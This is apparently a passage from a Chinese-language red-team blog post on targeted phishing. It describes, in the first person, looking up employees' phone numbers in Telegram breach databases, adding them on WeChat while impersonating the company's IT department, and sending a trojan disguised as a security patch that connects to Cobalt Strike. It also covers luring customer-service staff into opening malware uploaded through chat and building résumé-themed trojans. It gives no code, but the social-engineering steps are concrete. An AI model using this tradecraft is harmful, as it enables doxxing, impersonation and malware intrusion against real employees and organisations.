
0x01-5 目标员工邮箱
使用目标员工的邮箱发送马,不用考虑邮件网关导致发不进去

0x01-6 OA办公系统
OA办公系统可以获取目标大量员工联系方式,对一些安全意识薄弱的部门员工发送“非常重要”的消息。

0x02 定向钓鱼(制作对应鱼饵)
0x02-1 对收集到的邮箱用户定向钓鱼
通过tg的社工库查邮箱获取手机号,再通过手机号添加微信定向社工。
下图是我通过qq邮箱发送钓鱼邮件后,如果邮箱存在,则会显示已投递到对方邮箱,如果邮箱不存在,则显示投递失败,已退信。
通过该方法,也可以判断邮箱是否有效。

通过qq邮箱发送,还有一个好处,就是有些用户会设置自动回复或者回复了我们的邮件,那么这时候就可以获取到该用户的一些信息。


从收集到的邮箱中中选择了lining9用户的邮箱,在tg中找到了该邮箱泄露的信息,我们应该关注的重点信息是手机号

然后通过微信小号查找该手机号,并添加对方为好友。
这里我直接报对方的名字和邮箱号,一是可以判断是否加错,二是获取对方的信任。

制作和目标相关的木马,这个需要先去了解目标的情况。
这里我是调查了他们员工都是用了一种安全桌面客户端,所以我就伪装自己是公司的技术部门,让他更新补丁,于是将马发送给他后,不一会儿就上线到CS了。

0x02-2 通过关键字寻找鱼并定向钓鱼
举个例子,通用关键字有: 联系方式、简历、招聘、应聘、贷款、手机号、邮箱 等等
对于一些特殊行业,那么可以自己联想关键字,例如 投标、招标、投诉 等等
自己发挥想象,各种关键字相互组合。
目标名字
"XXXX" 联系方式
投递简历
hr
招聘
应聘
贷款
手机号

制作一个应聘简历马,然后发过去就可以了。

0x02-3 在线客服
一些企业或者金融行业,他们的网站都有在线客服功能。那么可以通过人工服务去定向社工。
例如:在线客服处有上传文件的功能,那么就将我们的马直接传上去,诱导客服运行。
或者就想办法加这些客服人员的微信,具体的话术自己构造。

上图中的马的名字也是有根据的,我是在他们的网站上找到下面的信息,然后问客服打不开文件是什么原因。诱导客服尝试打开我们的马。
